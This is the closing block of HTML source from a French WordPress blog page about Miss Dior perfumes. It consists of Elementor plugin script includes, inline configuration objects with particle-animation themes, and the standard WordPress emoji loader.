<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"c449a4e39b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2014/12/parfum-chypres-miss-dior-et-miss-dior-bouquet/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"fc80fd17dd","eael_register_nonce":"fb08898dd7","eael_lostpassword_nonce":"3827314855","eael_resetpassword_nonce":"45c0dfc615"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"99eade9412","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
